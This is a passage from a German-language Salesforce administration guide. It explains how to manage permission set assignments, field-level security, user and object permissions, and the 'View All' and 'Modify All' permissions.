- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie einen Berechtigungssatz aus.
- **3.** Klicken Sie in der Symbolleiste für den Berechtigungssatz auf **Zuordnungen verwalten**.
- **4.** Wählen Sie die Benutzer aus, die aus diesem Berechtigungssatz entfernt werden sollen. Sie können bis zu 1000 Benutzer gleichzeitig entfernen.
- **5.** Klicken Sie auf **Zuordnungen entfernen**. Diese Schaltfläche ist nur dann verfügbar, wenn mindestens ein Benutzer ausgewählt wurde.
- **6.** Wenn Sie zur Liste aller dem Berechtigungssatz zugewiesenen Benutzer zurückkehren möchten, klicken Sie auf **Fertig**.

#### SIEHE AUCH:

[Zuweisen eines Berechtigungssatzes an mehrere Benutzer](#page-611-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungssätzen an Benutzer:

**•** "Berechtigungssätze zuweisen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Entfernen von Berechtigungssatzzuweisungen:

**•** "Berechtigungssätze zuweisen"
# Widerrufen von Berechtigungen und Zugriff

Sie können Profile und Berechtigungssätze verwenden, um Zugriff zu gewähren, nicht jedoch, um Zugriff zu verweigern. Alle Berechtigungen, die über ein Profil oder einen Berechtigungssatz gewährt werden, werden berücksichtigt. Wenn beispielsweise "Datensatz übertragen" nicht im Profil von Margit Müller aktiviert ist, jedoch in zwei ihrer Berechtigungssätze, kann sie Datensätze übertragen, unabhängig davon, ob sie deren Inhaber ist. Um eine Berechtigung zu widerrufen, müssen Sie alle Instanzen der Berechtigung bei dem betreffenden Benutzer entfernen. Dazu können Sie folgende Aktionen verwenden, die jeweils mögliche Auswirkungen haben.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Um den Auswirkungen in den einzelnen Fällen entgegenzuwirken, sollten Sie alle möglichen Optionen bedenken. Beispielsweise können Sie das zugewiesene Profil bzw. die zugewiesenen Berechtigungssätze duplizieren, in denen die Berechtigung bzw. Zugriffseinstellung aktiviert ist, die Berechtigung bzw. Zugriffseinstellung deaktivieren und dem Benutzer das duplizierte Profil bzw. die duplizierten Berechtigungssätze zuweisen. Eine weitere Option besteht darin, ein Profil mit einer möglichst kleinen Anzahl an Berechtigungen zu erstellen, das eine möglichst große Anzahl an Benutzern repräsentiert, und anschließend Berechtigungssätze zu erstellen, mit denen verschiedene Ebenen für den weiteren Zugriff festgelegt werden.

SIEHE AUCH:

[Benutzerberechtigungen und -zugriff](#page-560-0)

[Schritt für Schritt: Erstellen, Bearbeiten und Zuweisen eines Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

[Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0)

# <span id="page-613-1"></span>Wodurch wird der Feldzugriff bestimmt?

Es gibt mehrere Faktoren, die bestimmen, ob Benutzer bestimmte Felder in Salesforce anzeigen und bearbeiten können. Sie können den Zugriff von Benutzern auf Felder auf Datensatztyp-, Benutzeroder Feldebene steuern.

- **• Seitenlayouts**: Legen Sie fest, ob Felder für einen bestimmten Datensatztyp sichtbar, bearbeitbar, schreibgeschützt oder Pflichtfelder sind.
- **• Feldebenensicherheit**: Schränken Sie den Zugriff von Benutzern auf Felder weiter ein, indem Sie festlegen, ob diese Felder sichtbar, bearbeitbar oder schreibgeschützt sind. Diese Einstellungen überschreiben Feldeigenschaften, die im Seitenlayout ausgewählt wurden, wenn die Einstellung für die Feldebenensicherheit restriktiver ist.
- **• Berechtigungen** Einige Berechtigungen von Benutzern überschreiben die Einstellungen für die Seitenlayouts und für die Feldebenensicherheit. So können Benutzer mit der Berechtigung "Schreibgeschützte Felder bearbeiten" schreibgeschützte Felder stets ungeachtet jeder anderen Einstellung bearbeiten.
- **• Universell erforderliche Felder**: Setzen Sie die Feldebenensicherheit oder weniger restriktive Einstellungen für Seitenlayouts außer Kraft, indem Sie ein benutzerdefiniertes Feld als universell erforderlich festlegen.

Nach der Festlegung dieser Elemente bestätigen Sie den Zugriff der Benutzer auf bestimmte Felder mithilfe des [Feldzugriffsrasters](#page-613-0).

#### <span id="page-613-0"></span>SIEHE AUCH:

[Ändern von Feldzugriffseinstellungen](#page-614-0)

## Überprüfen des Zugriffs für ein bestimmtes Feld

Sie können anzeigen, ob der Zugriff auf ein Feld eingeschränkt ist und auf welcher Ebene: Datensatztyp, Benutzerprofil oder Feld.

- **1.** Navigieren Sie zum Feldbereich des entsprechenden Objekts:
	- **•** Geben Sie für Auswahllisten zum Knowledge-Validierungsstatus unter "Setup" im Feld Schnellsuche den Text *Validierungsstatuswerte* ein und wählen Sie dann **Validierungsstatuswerte** aus.
- **2.** Wählen Sie ein Feld aus und klicken Sie auf **Feldzugriff anzeigen**.
- **3.** Bestätigen Sie, dass der Feldzugriff für verschiedene Profile und Datensatztypen richtig ist.
- **4.** Bewegen Sie den Mauszeiger auf eine beliebige Feldzugriffseinstellung, um anzuzeigen, ob das Feld auf der Grundlage des Seitenlayouts oder der Feldebenensicherheit ein Pflichtfeld, bearbeitbar, ausgeblendet oder schreibgeschützt ist.
- **5.** Klicken Sie auf eine beliebige Feldzugriffseinstellung, um sie zu ändern.

Um den Feldzugriff für bestimmte Profile, Datensatztypen oder Felder zu überprüfen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Feldzugriff* ein und wählen Sie dann **Feldzugriff** aus. Wählen Sie auf dieser Seite die anzuzeigende Registerkarte aus und legen Sie dann fest, ob Sie den Zugriff anhand von Profilen, Datensatztypen oder Feldern überprüfen möchten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Seitenlayouts sind nicht verfügbar in **Database.com**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Feldzugriffs:

**•** "Setup und Konfiguration anzeigen"

Anmerkung: In dieser Benutzeroberfläche ist es nicht möglich, den Zugriff auf Berechtigungssätze zu überprüfen.

#### SIEHE AUCH:

[Wodurch wird der Feldzugriff bestimmt?](#page-613-1)

## <span id="page-614-0"></span>Ändern von Feldzugriffseinstellungen

Vom Feldzugriffsraster aus klicken Sie auf beliebige Feldzugriffseinstellungen, um den Zugriff auf das betreffende Feld im Seitenlayout oder in der Feldebenensicherheit zu ändern. Auf der Seite für die Zugriffseinstellungen können Sie dann die Feldzugriffseinstellungen ändern.

**•** Legen Sie auf der Seite im Abschnitt "Feldebenensicherheit" die Zugriffsebene des Felds für das Profil fest.



Es wird empfohlen, den Zugriff der Benutzer auf Felder mithilfe der Feldebenensicherheit zu steuern, statt mehrere Seitenlayouts zum Steuern des Feldzugriffs zu erstellen.

- **•** Im Abschnitt "Seitenlayout" der Seite haben Sie folgende Möglichkeiten:
	- **–** Aktivieren Sie das Optionsfeld Bearbeitbarkeit entfernen oder ändern und ändern Sie dann die Feldzugriffseigenschaften für das Seitenlayout. Diese Änderungen wirken sich auf alle Profil- und Datensatztyp-Kombinationen aus, die dieses Seitenlayout verwenden.
	- **–** Alternativ können Sie das Optionsfeld Anderes Seitenlayout auswählen aktivieren, um der Profil- und Datensatztyp-Kombination ein anderes Seitenlayout zuzuweisen.

#### SIEHE AUCH:

[Wodurch wird der Feldzugriff bestimmt?](#page-613-1)

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Feldzugriffs:

**•** "Setup und Konfiguration anzeigen"

#### Ändern des Feldzugriffs:

**•** "Anwendung anpassen" UND

> "Profile und Berechtigungssätze verwalten"

# <span id="page-615-0"></span>Field-Level Security

Mit Einstellungen für die Feldebenensicherheit können Sie den Benutzerzugriff so beschränken, dass nur bestimmte Felder angezeigt und bearbeitet werden können.

Ihre Salesforce-Organisation enthält große Mengen an Daten, Sie möchten jedoch wahrscheinlich nicht, dass jedes Feld für alle Benutzer zugänglich ist. Beispielsweise möchte Ihr Lohnbuchhalter, dass nur ausgewählte Mitarbeiter auf Gehaltsfelder zugreifen können. Sie können den Benutzerzugriff an folgenden Orten beschränken:

- **•** Detail- und Bearbeitungsseiten
- **•** Themenlisten
- **•** Listenansichten
- **•** Berichte
- **•** Connect Offline
- **•** E-Mail-Vorlagen und Serienbriefvorlagen
- **•** Benutzerdefinierte Links
- **•** Partnerportal
- **•** Salesforce-Kundenportal
- **•** Synchronisierte Daten
- **•** Importierte Daten

Die Felder, die Benutzer auf Detail- und Bearbeitungsseiten anzeigen können, setzen sich aus Seitenlayout- und

Feldebenensicherheitseinstellungen zusammen. Gültig sind immer die am weitesten eingeschränkten Einstellungen für den Feldzugriff. Beispielsweise kann ein Feld in einem Seitenlayout erforderlich, in den Einstellungen für die Feldebenensicherheit jedoch schreibgeschützt sein. Die Feldebenensicherheit hat Vorrang vor dem Seitenlayout, das Feld bleibt also schreibgeschützt.

Wichtig: Durch die Feldebenensicherheit wird das Durchsuchen der Werte in einem Feld nicht unterbunden. Wenn Suchbegriffe mit Feldwerten übereinstimmen, die durch die Feldebenensicherheit geschützt sind, werden die zugehörigen Datensätze in den Suchergebnissen ohne die geschützten Felder und deren Werte ausgegeben.

Die Feldebenensicherheit kann auf eine der folgenden Weisen definiert werden:

- **•** [Für mehrere Felder eines einzelnen Berechtigungssatzs oder eines einzelnen Profils](#page-616-0)
- **•** [Für ein einzelnes Feld aller Profile](#page-616-1)

Nach dem Festlegen der Feldebenensicherheit haben Sie folgende Möglichkeiten:

- **•** Seitenlayouts erstellen, um die Felder auf Detail- und Bearbeitungsseiten zu organisieren.
- **•** Benutzerzugriff auf Felder durch Testen des Feldzugriffs überprüfen.
- **•** Suchlayouts anpassen, um die Felder festzulegen, die in Suchergebnissen, in Suchergebnissen in Nachschlagefenstern und in den Schlüssellisten auf den Startseiten der Registerkarten angezeigt werden.

Anmerkung: Rollup-Zusammenfassungsfelder und Formelfelder sind auf Detailseiten schreibgeschützt und stehen auf  $\left( \mathbf{z}\right)$ Bearbeitungsseiten nicht zur Verfügung. Außerdem werden sie möglicherweise Benutzern angezeigt, obwohl sie auf Felder verweisen, die Benutzer nicht anzeigen können. Universell erforderliche Felder werden unabhängig von der Feldebenensicherheit auf Bearbeitungsseiten angezeigt.

Mit dem Assistenten für Beziehungsgruppen können Sie Beziehungsgruppen unabhängig von der Feldebenensicherheit erstellen und bearbeiten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## <span id="page-616-0"></span>Festlegen von Feldberechtigungen in Berechtigungssätzen und Profilen

Feldberechtigungen legen die Zugriffsebene für jedes Feld in einem Objekt fest.

- **1.** Führen Sie unter "Setup" einen der beiden folgenden Vorgänge aus:
	- **•** Geben Sie im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus oder
	- **•** Geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie einen Berechtigungssatz bzw. ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus:
	- **•** Berechtigungssätze oder verbesserte Benutzeroberfläche für die Profilverwaltung : Geben Sie im Feld **Einstellungen suchen...** den Namen des gewünschten Objekts ein und wählen Sie es aus der Liste aus. Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt mit den Feldberechtigungen.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie im Abschnitt "Feldebenensicherheit" neben dem Objekt, das Sie ändern möchten, auf **Anzeigen** und anschließend auf **Bearbeiten**.
- <span id="page-616-1"></span>**4.** Geben Sie die Zugriffsebene des Felds an.
- **5.** Klicken Sie auf **Speichern**.

## Festlegen der Feldebenensicherheit für ein einzelnes Feld in allen Profilen

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zum Feldbereich.
- **2.** Wählen Sie das Feld aus, das Sie ändern möchten.
- **3.** Klicken Sie auf **Feldzugriff anzeigen**.
- **4.** Geben Sie die Zugriffsebene des Felds an.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Feldebenensicherheit:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Feldebenensicherheit:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

# <span id="page-617-1"></span>Benutzerberechtigungen

Über Benutzerberechtigungen wird angegeben, welche Aufgaben Benutzer ausführen und auf welche Funktionen sie zugreifen können. So können beispielsweise Benutzer mit der Berechtigung "Setup und Konfiguration anzeigen" Setup-Seiten anzeigen und Benutzer mit der Berechtigung "API aktiviert" können auf jede beliebige Salesforce-API zugreifen.

Sie können Benutzerberechtigungen in Berechtigungssätzen und benutzerdefinierten Profilen aktivieren. In Berechtigungssätzen und der verbesserten Benutzeroberfläche für die Profilverwaltung werden diese Berechtigungen und die zugehörigen Beschreibungen auf den Seiten "Anwendungsberechtigungen" bzw. "Systemberechtigungen" aufgeführt. In der ursprünglichen Benutzeroberfläche für die Profilverwaltung werden die Benutzerberechtigungen unter "Administrative Berechtigungen" und "Allgemeine Benutzerberechtigungen" aufgeführt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Auswahl an Benutzerberechtigungen hängt davon ab, welche Edition Sie verwenden.

Um Berechtigungen und deren Beschreibungen anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein, wählen Sie **Berechtigungssätze** aus und wählen Sie dann einen Berechtigungssatz aus oder erstellen Sie einen Berechtigungssatz. Klicken Sie anschließend auf der Seite "Berechtigungssatz-Übersicht" auf **Anwendungsberechtigungen** oder auf **Systemberechtigungen**.

SIEHE AUCH: [Profile](#page-561-0) [Berechtigungssätze](#page-596-0)

<span id="page-617-0"></span>**[Standardprofile](#page-579-0)** 

# Objektberechtigungen

Objektberechtigungen legen die grundlegende Zugriffsebene von Benutzern für das Erstellen, Lesen, Bearbeiten und Löschen von Datensätzen für einzelne Objekte fest. Objektberechtigungen können in Berechtigungssätzen und Profilen verwaltet werden.

Objektberechtigungen berücksichtigen Freigaberegeln und -einstellungen entweder oder setzen diese außer Kraft. Die folgenden Berechtigungen geben an, über welchen Zugriff die Benutzer auf Objekte verfügen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition



SIEHE AUCH:

[Die Berechtigungen "Alle anzeigen" und "Alle ändern" – Übersicht](#page-618-0) [Sicherheitsmodelle im Vergleich](#page-619-0)

<span id="page-618-0"></span>[Feldberechtigungen](#page-621-0)

## Die Berechtigungen "Alle anzeigen" und "Alle ändern" – Übersicht

Bei den Berechtigungen "Alle anzeigen" und "Alle ändern" werden Freigaberegeln und -einstellungen ignoriert. So können Administratoren den organisationsweiten Zugriff auf Datensätze gewähren, die einem bestimmten Objekt zugeordnet sind. Die Berechtigungen "Alle anzeigen" und "Alle ändern" können sinnvolle Alternativen zu den Berechtigungen "Alle Daten anzeigen" und "Alle Daten modifizieren" sein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen



Achten Sie auf die folgenden Unterschiede zwischen den Berechtigungstypen.



Die Berechtigungen "Alle anzeigen" und "Alle ändern" stehen für Ideen, Preisbücher, Artikeltypen und Produkte nicht zur Verfügung.

"Alle anzeigen" und "Alle ändern" ermöglichen nur die Delegation von Objektberechtigungen. Wenn Sie Pflichten hinsichtlich der Administration von Benutzern und benutzerdefinierten Objekten delegieren möchten, können Sie hierfür [delegierte Administratoren](#page-553-0) [definieren.](#page-553-0)

"Alle Benutzer anzeigen" ist verfügbar, wenn Ihre Organisation die Benutzerfreigabe verwendet, mit der die Benutzersichtbarkeit in der Organisation gesteuert wird. Informationen zur Benutzerfreigabe finden Sie unter [Benutzerfreigabe](#page-671-0).

#### <span id="page-619-0"></span>SIEHE AUCH:

[Objektberechtigungen](#page-617-0)

## Sicherheitsmodelle im Vergleich

Die Salesforce-Benutzersicherheit ist eine Schnittmenge aus [Freigabeberechtigungen](#page-621-1) sowie [Benutzer-](#page-617-1)und [Objektberechtigungen](#page-617-0). In einigen Fällen, wie beim Zugriff der Benutzer auf der Datensatzebene, ist es vorteilhaft, Freigaben zu verwenden, um den Zugriff auf Datensätze bereitzustellen. In anderen Fällen, beispielsweise beim Delegieren von Aufgaben zur Datensatzverwaltung, wie Übertragen von Datensätzen, Datenbereinigung, Beseitigung doppelter Datensätze, Massenlöschen von Datensätzen und Delegieren von Workflowgenehmigungsprozessen, ist es vorteilhaft, die Freigaben außer Kraft zu setzen und den Zugriff auf Datensätze über Berechtigungen zu ermöglichen.

Bei den Berechtigungen "Lesen", "Erstellen", "Bearbeiten" und "Löschen" werden die Freigabeeinstellungen beachtet, die den Datenzugriff auf der Datensatzebene festlegen. Die Berechtigungen "Alle anzeigen" und "Alle ändern" setzen die Freigabeeinstellungen für bestimmte

Objekte außer Kraft. Außerdem setzen die Berechtigungen "Alle Daten anzeigen" und "Alle Daten ändern" die Freigabeeinstellungen für alle Objekte außer Kraft.

In der folgende Tabelle werden die Unterschiede zwischen den Sicherheitsmodellen erläutert.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

